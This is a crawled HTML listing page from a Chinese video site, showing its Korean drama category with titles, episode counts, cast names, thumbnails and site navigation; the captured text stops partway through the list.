

--- FILE ---
content_type: text/html
request_url: http://www.5152lishi.com/dsj/hk/
body_size: 6231
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>韩国剧_韩国剧大全_免费韩国剧排行榜推荐_第1页_秋霞电影院</title>
<meta name="keywords" content="" />
<meta name="description" content=" " />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="shortcut icon" href="http://www.5152lishi.com/skin/kehu002/images/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="http://www.5152lishi.com/skin/kehu002/css/iconfont.css" type="text/css" />
<link rel="stylesheet" href="http://www.5152lishi.com/skin/kehu002/css/stui_block.css" type="text/css" />
<link rel="stylesheet" href="http://www.5152lishi.com/skin/kehu002/css/stui_default.css" type="text/css" />
<link rel="stylesheet" href="http://www.5152lishi.com/skin/kehu002/css/stui_custom.css" type="text/css" />
<script type="text/javascript" src="http://www.5152lishi.com/skin/kehu002/js/jquery.min.js"></script>
<script type="text/javascript" src="http://www.5152lishi.com/skin/kehu002/js/stui_default.js"></script>
<script type="text/javascript">var sitePath='', siteUrl='http://www.5152lishi.com/', sitepath=''</script>
<!--[if lt IE 9]>
<script src="http://www.5152lishi.com/skin/kehu002/js/html5shiv.min.js"></script>
<script src="http://www.5152lishi.com/skin/kehu002/js/respond.min.js"></script>
<![endif]-->
</head>
<body>
<header class="stui-header__top clearfix" id="header-top">
  <div class="container">
    <div class="row">
      <div class="stui-header_bd clearfix">
        <div class="stui-header__logo"><a class="logo" href="http://www.5152lishi.com/">秋霞电影院</a></div>
        <div class="stui-header__side">
          <ul class="stui-header__user">
            <!--<li class="hidden-xs"><a href="/login.php"><i class="icon iconfont icon-account"></i></a></li>-->
            <li class="visible-xs"><a class="open-popup" href="javascript:;"><i class="icon iconfont icon-viewgallery"></i></a></li>
          </ul>
          <div class="stui-header__search">
          <form onsubmit="return checkSearchForm()" method="post" name="searchform" id="formsearch" class="searchform" action="http://www.5152lishi.com/e/search/index.php" autocomplete="off">
        <input class="form-control" id="wd" placeholder="输入影片关键词..." name="keyboard" type="text" id="keyword" required="">
        <button class="submit" id="submit" onClick="$('#formsearch').submit();"><i class="icon iconfont icon-search"></i></button>
        <input type="hidden" value="title" name="show">
        <input type="hidden" value="1" name="tempid">
        <input type="hidden" value="news" name="tbname">
        <input name="mid" value="1" type="hidden">
        <input name="dopost" value="search" type="hidden">
      </form>
            <div id="word" class="autocomplete-suggestions active hidden-xs" style="display: none;"></div>
          </div>
        </div>
        <ul class="stui-header__menu type-slide">
          <li class=""><a href="http://www.5152lishi.com/">首页</a></li>
                  <li class="nav-item "><a class="nav-link" href="http://www.5152lishi.com/dy/"><i class="icon-circle-o d-md-none"></i> 电影</a></li>
            <li class="nav-item active"><a class="nav-link" href="http://www.5152lishi.com/dsj/"><i class="icon-circle-o d-md-none"></i> 电视剧</a></li>
            <li class="nav-item "><a class="nav-link" href="http://www.5152lishi.com/dm/"><i class="icon-circle-o d-md-none"></i> 动漫</a></li>
            <li class="nav-item "><a class="nav-link" href="http://www.5152lishi.com/lunli/"><i class="icon-circle-o d-md-none"></i> 小清新片</a></li>
            <li class="nav-item "><a class="nav-link" href="http://www.5152lishi.com/zy/"><i class="icon-circle-o d-md-none"></i> 综艺</a></li>
            <li class="nav-item "><a class="nav-link" href="http://www.5152lishi.com/wz/"><i class="icon-circle-o d-md-none"></i> 文章</a></li>
            </ul>
      </div>
    </div>
  </div>
</header>
<div class="popup clearfix">
  <div class="popup-head bottom-line">
    <h5 class="title pull-right">全部分类</h5>
    <a href="javascript:;" class="close-popup"><i class="icon iconfont icon-back"></i></a></div>
  <div class="popup-body col-pd">
    <ul class="tag tag-type">
    <li class="col-xs-4"><a href="http://www.5152lishi.com/dy/">电影</a></li><li class="col-xs-4"><a href="http://www.5152lishi.com/dy/dongzuo/">动作片</a></li><li class="col-xs-4"><a href="http://www.5152lishi.com/dy/xiju/">喜剧片</a></li><li class="col-xs-4"><a href="http://www.5152lishi.com/dy/aqp/">爱情片</a></li><li class="col-xs-4"><a href="http://www.5152lishi.com/dy/khp/">科幻片</a></li><li class="col-xs-4"><a href="http://www.5152lishi.com/dy/jqp/">剧情片</a></li><li class="col-xs-4"><a href="http://www.5152lishi.com/dy/kbp/">恐怖片</a></li><li class="col-xs-4"><a href="http://www.5152lishi.com/dy/zzp/">战争片</a></li><li class="col-xs-4"><a href="http://www.5152lishi.com/dy/jlp/">纪录片</a></li><li class="col-xs-4"><a href="http://www.5152lishi.com/dy/wdy/">微电影</a></li><li class="col-xs-4"><a href="http://www.5152lishi.com/dsj/">电视剧</a></li><li class="col-xs-4"><a href="http://www.5152lishi.com/dsj/dlj/">大陆剧</a></li><li class="col-xs-4"><a href="http://www.5152lishi.com/dsj/gj/">香港剧</a></li><li class="col-xs-4"><a href="http://www.5152lishi.com/dsj/rbj/">日本剧</a></li><li class="col-xs-4"><a href="http://www.5152lishi.com/dsj/omj/">欧美剧</a></li><li class="col-xs-4"><a href="http://www.5152lishi.com/dsj/taiguoju/">泰国剧</a></li><li class="col-xs-4"><a href="http://www.5152lishi.com/dsj/tw/">台湾剧</a></li><li class="col-xs-4"><a href="http://www.5152lishi.com/dsj/hk/">韩国剧</a></li><li class="col-xs-4"><a href="http://www.5152lishi.com/dm/">动漫</a></li><li class="col-xs-4"><a href="http://www.5152lishi.com/dm/gcdm/">国产动漫</a></li><li class="col-xs-4"><a href="http://www.5152lishi.com/dm/rbdm/">日本动漫</a></li><li class="col-xs-4"><a href="http://www.5152lishi.com/dm/hwdm/">海外动漫</a></li><li class="col-xs-4"><a href="http://www.5152lishi.com/dm/fenlei/">未分类动漫</a></li><li class="col-xs-4"><a href="http://www.5152lishi.com/lunli/">小清新片</a></li><li class="col-xs-4"><a href="http://www.5152lishi.com/zy/">综艺</a></li><li class="col-xs-4"><a href="http://www.5152lishi.com/zy/dlzy/">大陆综艺</a></li><li class="col-xs-4"><a href="http://www.5152lishi.com/zy/gtzy/">港台综艺</a></li><li class="col-xs-4"><a href="http://www.5152lishi.com/zy/hwzy/">海外综艺</a></li><li class="col-xs-4"><a href="http://www.5152lishi.com/zy/nozy/">未分类综艺</a></li><li class="col-xs-4"><a href="http://www.5152lishi.com/wz/">文章</a></li><li class="col-xs-4"><a href="http://www.5152lishi.com/wz/wz1/">文章栏目一</a></li><li class="col-xs-4"><a href="http://www.5152lishi.com/wz/wz2/">文章栏目二</a></li><li class="col-xs-4"><a href="http://www.5152lishi.com/wz/wz3/">文章栏目三</a></li>    </ul>
  </div>
</div>
<div class="container">
  <div class="row">
    <div class="stui-pannel stui-pannel-bg clearfix">
      <div class="stui-pannel-box">
        <div class="stui-pannel_hd">
          <div class="stui-pannel__head active bottom-line clearfix">
            <h3 class="title"><img src="http://www.5152lishi.com/skin/kehu002/images/icon_25.png"/>韩国剧</h3>
            <ul class="nav nav-page pull-right navigation">
              <script>
	$(function(){
		$.post(
			"http://www.5152lishi.com/e/extend/showpage/ajax.php",
			{enews:'listpage',classid:'42',pageno:'1',enewstype:'0'},
			function(data){
				$(".navigation").append(data);
			}
		)	
	})
</script>
            </ul>
            <span class="more text-muted pull-right hidden-xs">共有“1381”部影片，当前第“1”页</span></div>
          <ul class="stui-screen__list type-slide bottom-line-dot clearfix">
            <li><span class="text-muted">按分类</span></li>
                        <li class=""><a href="http://www.5152lishi.com/dsj/dlj/">大陆剧</a></li><li class=""><a href="http://www.5152lishi.com/dsj/gj/">香港剧</a></li><li class=""><a href="http://www.5152lishi.com/dsj/rbj/">日本剧</a></li><li class=""><a href="http://www.5152lishi.com/dsj/omj/">欧美剧</a></li><li class=""><a href="http://www.5152lishi.com/dsj/taiguoju/">泰国剧</a></li><li class=""><a href="http://www.5152lishi.com/dsj/tw/">台湾剧</a></li><li class="active"><a href="http://www.5152lishi.com/dsj/hk/">韩国剧</a></li>          </ul>
         
        </div>

<div class="stui-pannel_hd">
        </div>

        <div class="stui-pannel_bd">
          <ul class="stui-vodlist clearfix">
            <li class="col-md-6 col-sm-4 col-xs-3">
              <div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" target="_blank" href="http://www.5152lishi.com/v/110202.html" title="九尾狐传1938更新至1集" data-original="http://tu.5152lishi.com/two/230507/ca903fb862a2d96b9c9900926b1e4767.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至1集</span></a>
                <div class="stui-vodlist__detail">
                  <h4 class="title text-overflow"><a target="_blank" href="http://www.5152lishi.com/v/110202.html" title="九尾狐传1938更新至1集">九尾狐传1938更新至1集</a></h4>
                  <p class="text text-overflow text-muted hidden-xs">李栋旭,金素妍,金汎,刘庆秀,</p>
                </div>
              </div>
            </li><li class="col-md-6 col-sm-4 col-xs-3">
              <div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" target="_blank" href="http://www.5152lishi.com/v/110203.html" title="九尾狐传1938更新至01集" data-original="http://tu.5152lishi.com/two/230507/clenovvq3il.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至01集</span></a>
                <div class="stui-vodlist__detail">
                  <h4 class="title text-overflow"><a target="_blank" href="http://www.5152lishi.com/v/110203.html" title="九尾狐传1938更新至01集">九尾狐传1938更新至01集</a></h4>
                  <p class="text text-overflow text-muted hidden-xs">李栋旭,金素妍,金汎,刘庆秀,</p>
                </div>
              </div>
            </li><li class="col-md-6 col-sm-4 col-xs-3">
              <div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" target="_blank" href="http://www.5152lishi.com/v/110195.html" title="我们曾经爱过的一切更新至02集" data-original="http://tu.5152lishi.com/two/230506/qasp5nm0tcz.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至02集</span></a>
                <div class="stui-vodlist__detail">
                  <h4 class="title text-overflow"><a target="_blank" href="http://www.5152lishi.com/v/110195.html" title="我们曾经爱过的一切更新至02集">我们曾经爱过的一切更新至02集</a></h4>
                  <p class="text text-overflow text-muted hidden-xs">吴世勋,张汝彬,赵俊英,</p>
                </div>
              </div>
            </li><li class="col-md-6 col-sm-4 col-xs-3">
              <div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" target="_blank" href="http://www.5152lishi.com/v/110183.html" title="你的目光所及之处完结" data-original="http://tu.5152lishi.com/two/230506/596b6f512ab502fc591641782b064125.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">完结</span></a>
                <div class="stui-vodlist__detail">
                  <h4 class="title text-overflow"><a target="_blank" href="http://www.5152lishi.com/v/110183.html" title="你的目光所及之处完结">你的目光所及之处完结</a></h4>
                  <p class="text text-overflow text-muted hidden-xs">韩基灿,张义秀,崔呈媛,Baek Jong Min,</p>
                </div>
              </div>
            </li><li class="col-md-6 col-sm-4 col-xs-3">
              <div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" target="_blank" href="http://www.5152lishi.com/v/110160.html" title="我们曾经爱过的一切更新至第2集" data-original="http://tu.5152lishi.com/two/230506/59a09b704b44ce2f083610c57af343dc.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至第2集</span></a>
                <div class="stui-vodlist__detail">
                  <h4 class="title text-overflow"><a target="_blank" href="http://www.5152lishi.com/v/110160.html" title="我们曾经爱过的一切更新至第2集">我们曾经爱过的一切更新至第2集</a></h4>
                  <p class="text text-overflow text-muted hidden-xs">吴世勋,张汝彬,赵俊英,</p>
                </div>
              </div>
            </li><li class="col-md-6 col-sm-4 col-xs-3">
              <div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" target="_blank" href="http://www.5152lishi.com/v/110152.html" title="爱情伴侣更新至02集" data-original="http://tu.5152lishi.com/two/230505/xewe3cvz3cg.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至02集</span></a>
                <div class="stui-vodlist__detail">
                  <h4 class="title text-overflow"><a target="_blank" href="http://www.5152lishi.com/v/110152.html" title="爱情伴侣更新至02集">爱情伴侣更新至02集</a></h4>
                  <p class="text text-overflow text-muted hidden-xs">曹瀚结,曹贤敏,</p>
                </div>
              </div>
            </li><li class="col-md-6 col-sm-4 col-xs-3">
              <div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" target="_blank" href="http://www.5152lishi.com/v/109972.html" title="偶然遇见的你更新至1集" data-original="http://tu.5152lishi.com/two/230502/5c2fc9b1e35c412b3aa32417172339ed.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至1集</span></a>
                <div class="stui-vodlist__detail">
                  <h4 class="title text-overflow"><a target="_blank" href="http://www.5152lishi.com/v/109972.html" title="偶然遇见的你更新至1集">偶然遇见的你更新至1集</a></h4>
                  <p class="text text-overflow text-muted hidden-xs">金东旭,秦基周,徐智慧,李知贤,郑嘉熙,金钟秀,朱延宇,李元郑,李圭会,张锡元,金正英,郑信惠,郑在光,林钟允,朴修荣,崔英佑,金惠恩,权昭贤,金艺智,池慧媛,</p>
                </div>
              </div>
            </li><li class="col-md-6 col-sm-4 col-xs-3">
              <div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" target="_blank" href="http://www.5152lishi.com/v/109986.html" title="偶然遇见的你更新至01集" data-original="http://tu.5152lishi.com/two/230502/ruuwjonzb5p.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至01集</span></a>
                <div class="stui-vodlist__detail">
                  <h4 class="title text-overflow"><a target="_blank" href="http://www.5152lishi.com/v/109986.html" title="偶然遇见的你更新至01集">偶然遇见的你更新至01集</a></h4>
                  <p class="text text-overflow text-muted hidden-xs">金东旭,秦基周,徐智慧,李知贤,郑嘉熙,金钟秀,朱延宇,李元郑,李圭会,张锡元,金正英,郑信惠,郑在光,林钟允,朴修荣,崔英佑,金惠恩,权昭贤,金艺智,池慧媛,</p>
                </div>
              </div>
            </li><li class="col-md-6 col-sm-4 col-xs-3">
              <div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" target="_blank" href="http://www.5152lishi.com/v/109860.html" title="芬兰爸爸更新至1集" data-original="http://tu.5152lishi.com/two/230430/c7ee41ea34cd228377f5d6516f97d7fb.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至1集</span></a>
                <div class="stui-vodlist__detail">
                  <h4 class="title text-overflow"><a target="_blank" href="http://www.5152lishi.com/v/109860.html" title="芬兰爸爸更新至1集">芬兰爸爸更新至1集</a></h4>
                  <p class="text text-overflow text-muted hidden-xs">金宝罗,金宇硕,张道允,</p>
                </div>
              </div>
            </li><li class="col-md-6 col-sm-4 col-xs-3">
              <div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" target="_blank" href="http://www.5152lishi.com/v/109809.html" title="不是机器人啊完结" data-original="http://tu.5152lishi.com/two/230429/fe65fd9e07803bb42d083a74802559bf.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">完结</span></a>
                <div class="stui-vodlist__detail">
                  <h4 class="title text-overflow"><a target="_blank" href="http://www.5152lishi.com/v/109809.html" title="不是机器人啊完结">不是机器人啊完结</a></h4>
                  <p class="text text-overflow text-muted hidden-xs">俞承豪,蔡秀彬,严基俊,黄胜妍,姜其永,朴世婉,李敏芝,徐东元,金基斗,李炳俊,孙秉浩,严孝燮,金河均,高健汉,李时言,尹素美,崔东久,李韩书,宋在龙,李海荣,朴忠善,安世河,</p>
                </div>
              </div>
            </li><li class="col-md-6 col-sm-4 col-xs-3">
              <div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" target="_blank" href="http://www.5152lishi.com/v/109798.html" title="浪漫医生金师傅3更新至1集" data-original="http://tu.5152lishi.com/two/230429/153d980c110b185a47ac5ca80ee06dfe.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至1集</span></a>
                <div class="stui-vodlist__detail">
                  <h4 class="title text-overflow"><a target="_blank" href="http://www.5152lishi.com/v/109798.html" title="浪漫医生金师傅3更新至1集">浪漫医生金师傅3更新至1集</a></h4>
                  <p class="text text-overflow text-muted hidden-xs">韩石圭,安孝燮,李圣经,</p>
                </div>
              </div>
            </li><li class="col-md-6 col-sm-4 col-xs-3">
              <div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" target="_blank" href="http://www.5152lishi.com/v/109801.html" title="浪漫医生金师傅3更新至01集" data-original="http://tu.5152lishi.com/two/230429/qlrt25kd0cv.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至01集</span></a>
                <div class="stui-vodlist__detail">
                  <h4 class="title text-overflow"><a target="_blank" href="http://www.5152lishi.com/v/109801.html" title="浪漫医生金师傅3更新至01集">浪漫医生金师傅3更新至01集</a></h4>
                  <p class="text text-overflow text-muted hidden-xs">韩石圭,安孝燮,李圣经,</p>
                </div>
              </div>
            </li><li class="col-md-6 col-sm-4 col-xs-3">
              <div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" target="_blank" href="http://www.5152lishi.com/v/109794.html" title="我的X一样的20岁更新至02集" data-original="http://tu.5152lishi.com/two/230428/prxqrbawo0r.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至02集</span></a>
                <div class="stui-vodlist__detail">
                  <h4 class="title text-overflow"><a target="_blank" href="http://www.5152lishi.com/v/109794.html" title="我的X一样的20岁更新至02集">我的X一样的20岁更新至02集</a></h4>
                  <p class="text text-overflow text-muted hidden-xs">郑秀彬,崔裕姝,李达渊,李露朵,</p>
                </div>
              </div>
            </li><li class="col-md-6 col-sm-4 col-xs-3">
              <div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" target="_blank" href="http://www.5152lishi.com/v/109738.html" title="龙甲合体更新至2集" data-original="http://tu.5152lishi.com/two/230428/18d0aafcef61001046dad1fd613c80d3.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至2集</span></a>
                <div class="stui-vodlist__detail">
                  <h4 class="title text-overflow"><a target="_blank" href="http://www.5152lishi.com/v/109738.html" title="龙甲合体更新至2集">龙甲合体更新至2集</a></h4>
                  <p class="text text-overflow text-muted hidden-xs">内详,</p>
                </div>
              </div>
            </li><li class="col-md-6 col-sm-4 col-xs-3">
              <div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" target="_blank" href="http://www.5152lishi.com/v/109731.html" title="幸福终局更新至01集" data-original="http://tu.5152lishi.com/two/230427/gbcvxycismn.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至01集</span></a>
                <div class="stui-vodlist__detail">
                  <h4 class="title text-overflow"><a target="_blank" href="http://www.5152lishi.com/v/109731.html" title="幸福终局更新至01集">幸福终局更新至01集</a></h4>
                  <p class="text text-overflow text-muted hidden-xs">李东源,边胜泰,金圭钟,申明成,</p>
                </div>
              </div>
            </li><li class="col-md-6 col-sm-4 col-xs-3">
              <div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" target="_blank" href="http://www.5152lishi.com/v/109685.html" title="坏妈妈更新至1集" data-original="http://tu.5152lishi.com/two/230427/dcf9267ba20fbbbe6395f4ba98cb25ec.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至1集</span></a>
                <div class="stui-vodlist__detail">
                  <h4 class="title text-overflow"><a target="_blank" href="http://www.5152lishi.com/v/109685.html" title="坏妈妈更新至1集">坏妈妈更新至1集</a></h4>
                  <p class="text text-overflow text-muted hidden-xs">罗美兰,李到晛,安恩真,赵震雄,刘仁秀,金元海,郑雄仁,朴宝庆,徐宜淑,白贤镇,姜末琴,奇昭侑,崔武成,</p>
                </div>
              </div>
            </li><li class="col-md-6 col-sm-4 col-xs-3">
              <div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" target="_blank" href="http://www.5152lishi.com/v/109690.html" title="坏妈妈2023更新至01集" data-original="http://tu.5152lishi.com/two/230427/g5jl4veykzv.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至01集</span></a>
                <div class="stui-vodlist__detail">
                  <h4 class="title text-overflow"><a target="_blank" href="http://www.5152lishi.com/v/109690.html" title="坏妈妈2023更新至01集">坏妈妈2023更新至01集</a></h4>
                  <p class="text text-overflow text-muted hidden-xs">罗美兰,李到晛,安恩真,赵震雄,刘仁秀,金元海,郑雄仁,朴宝庆,徐宜淑,白贤镇,姜末琴,奇昭侑,崔武成,</p>
                </div>
              </div>
            </li><li class="col-md-6 col-sm-4 col-xs-3">
              <div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" target="_blank" href="http://www.5152lishi.com/v/109686.html" title="幸福终局更新至1集" data-original="http://tu.5152lishi.com/two/230427/8eafd5190cf0681954d49892867b62ec.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至1集</span></a>
                <div class="stui-vodlist__detail">
                  <h4 class="title text-overflow"><a target="_blank" href="http://www.5152lishi.com/v/109686.html" title="幸福终局更新至1集">幸福终局更新至1集</a></h4>
                  <p class="text text-overflow text-muted hidden-xs">李东源,边胜泰,金圭钟,申明成,</p>
                </div>
              </div>
            </li><li class="col-md-6 col-sm-4 col-xs-3">
              <div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" target="_blank" href="http://www.5152lishi.com/v/109642.html" title="我的ID是江南美人完结" data-original="http://tu.5152lishi.com/two/230426/a3ef9210ae5d5cdee525e52c3e7532c8.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">完结</span></a>
                <div class="stui-vodlist__detail">
                  <h4 class="title text-overflow"><a target="_blank" href="http://www.5152lishi.com/v/109642.html" title="我的ID是江南美人完结">我的ID是江南美人完结</a></h4>
                  <p class="text text-overflow text-muted hidden-xs">林秀香,车银优,赵宇丽,郭东延,朴成根,朴珠美,金志珉,李太善,郑明训,禹贤,金善华,敏度希,朴柔娜,郑承惠,郑惠莲,金度言,金恩洙,吴熙俊,柳起山,裴多彬,李艺琳,白秀敏,崔胜元,徐智蕙,池相赫,张浚浩,朴恩榮,李英爱,朴敏智,申准燮,全敏书,</p>
                </div>
              </div>
            </li><li class="col-md-6 col-sm-4 col-xs-3">
              <div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" target="_blank" href="http://www.5152lishi.com/v/109595.html" title="假面女王更新至1集" data-original="http://tu.5152lishi.com/two/230425/aa543e879d805732b29728d1a32c290a.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至1集</span></a>
                <div class="stui-vodlist__detail">
                  <h4 class="title text-overflow"><a target="_blank" href="http://www.5152lishi.com/v/109595.html" title="假面女王更新至1集">假面女王更新至1集</a></h4>
                  <p class="text text-overflow text-muted hidden-xs">金宣儿,吴允儿,申银贞,柳善,李廷镇,</p>
                </div>
              </div>
            </li><li class="col-md-6 col-sm-4 col-xs-3">
              <div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" target="_blank" href="http://www.5152lishi.com/v/109594.html" title="假面女王更新至01集" data-original="http://tu.5152lishi.com/two/230425/w5ofgegcti5.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至01集</span></a>
                <div class="stui-vodlist__detail">
                  <h4 class="title text-overflow"><a target="_blank" href="http://www.5152lishi.com/v/109594.html" title="假面女王更新至01集">假面女王更新至01集</a></h4>
                  <p class="text text-overflow text-muted hidden-xs">金宣儿,吴允儿,申银贞,柳善,李廷镇,</p>
                </div>
              </div>
            </li><li class="col-md-6 col-sm-4 col-xs-3">
              <div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" target="_blank" href="http://www.5152lishi.com/v/109511.html" title="我的X一样的20岁更新至1集" data-original="http://tu.5152lishi.com/two/230422/fcbefbe5a80a4e8289debf124f80a990.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至1集</span></a>
                <div class="stui-vodlist__detail">
                  <h4 class="title text-overflow"><a target="_blank" href="http://www.5152lishi.com/v/109511.html" title="我的X一样的20岁更新至1集">我的X一样的20岁更新至1集</a></h4>
                  <p class="text text-overflow text-muted hidden-xs">郑秀彬,崔裕姝,李达渊,李露朵,</p>
                </div>
              </div>
            </li><li class="col-md-6 col-sm-4 col-xs-3">
              <div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" target="_blank" href="http://www.5152lishi.com/v/109495.html" title="天空的姻缘更新至4集" data-original="http://tu.5152lishi.com/two/230422/8cd2542df90faf7a1513cc831f89eecb.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至4集</span></a>
                <div class="stui-vodlist__detail">
                  <h4 class="title text-overflow"><a target="_blank" href="http://www.5152lishi.com/v/109495.html" title="天空的姻缘更新至4集">天空的姻缘更新至4集</a></h4>
                  <p class="text text-overflow text-muted hidden-xs">全惠妍,徐翰洁,郑雨妍,</p>
                </div>
              </div>
            </li><li class="col-md-6 col-sm-4 col-xs-3">
              <div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" target="_blank" href="http://www.5152lishi.com/v/109396.html" title="天空的姻缘更新至01集" data-original="http://tu.5152lishi.com/two/230419/s30egnlcv0i.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至01集</span></a>
                <div class="stui-vodlist__detail">
                  <h4 class="title text-overflow"><a target="_blank" href="http://www.5152lishi.com/v/109396.html" title="天空的姻缘更新至01集">天空的姻缘更新至01集</a></h4>
                  <p class="text text-overflow text-muted hidden-xs">全惠妍,徐翰洁,郑雨妍,</p>
                </div>
              </div>
            </li><li class="col-md-6 col-sm-4 col-xs-3">
              <div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" target="_blank" href="http://www.5152lishi.com/v/109358.html" title="特工家族更新至1集" data-original="http://tu.5152lishi.com/two/230418/a7cdb930a31582215b9b01a54b42be84.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至1集</span></a>
                <div class="stui-vodlist__detail">
                  <h4 class="title text-overflow"><a target="_blank" href="http://www.5152lishi.com/v/109358.html" title="特工家族更新至1集">特工家族更新至1集</a></h4>
                  <p class="text text-overflow text-muted hidden-xs">张赫,张娜拉,蔡贞安,金南熙,</p>
                </div>
              </div>
            </li><li class="col-md-6 col-sm-4 col-xs-3">
              <div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" target="_blank" href="http://www.5152lishi.com/v/109345.html" title="特工家族更新至01集" data-original="http://tu.5152lishi.com/two/230418/hejmzh2bhrp.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至01集</span></a>
                <div class="stui-vodlist__detail">
                  <h4 class="title text-overflow"><a target="_blank" href="http://www.5152lishi.com/v/109345.html" title="特工家族更新至01集">特工家族更新至01集</a></h4>
                  <p class="text text-overflow text-muted hidden-xs">张赫,张娜拉,蔡贞安,金南熙,</p>
                </div>
              </div>
            </li><li class="col-md-6 col-sm-4 col-xs-3">
              <div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" target="_blank" href="http://www.5152lishi.com/v/109286.html" title="儿媳期第二季完结" data-original="http://tu.5152lishi.com/two/230417/addfc123fc20f3daf1a3887308181ab9.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">完结</span></a>
                <div class="stui-vodlist__detail">
